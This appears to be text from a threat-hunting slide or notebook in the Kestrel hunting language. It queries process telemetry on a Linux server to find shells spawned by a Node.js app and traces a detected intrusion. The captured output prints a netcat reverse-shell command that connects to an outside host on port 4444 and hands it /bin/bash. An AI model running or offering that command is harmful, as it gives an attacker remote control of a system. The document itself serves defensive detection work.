 Hunting Plan
1. start from 9.12.235.31
2. start with favourite TTP
NodeJS
fork
A process
associated
Binary: not NodeJS
In [1]: exp_node = GET process FROM stixshifter://linuxserver31
WHERE [process:parent_ref.name = 'node' AND process:binary_ref.name != 'node']
START t'2021-04-05T00:00:00.0Z' STOP t'2021-04-06T00:00:00.0Z'
New Variable Entity Type #(Records)
exp_node process 133
In [2]: DISP exp_node ATTR name, pid, command_line
name pid command_line
sh 1167882 /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
node 1167882 /usr/local/bin/node app.js
In [3]: nc = FIND process CREATED BY exp_node
DISP nc ATTR name, pid, command_line
name pid command_line
sh 1167883 /bin/sh -c nc www.compromisedpublicserver.com 4444 -e /bin/bash
nc 1167883 /bin/nc www.compromisedpublicserver.com 4444 -e /bin/bash
bash 1167883 /bin/bash
New Variable Entity Type #(Records)
nc process 2416
In [4]: act = FIND process CREATED BY nc
DISP act ATTR name, pid, command_line
name pid command_line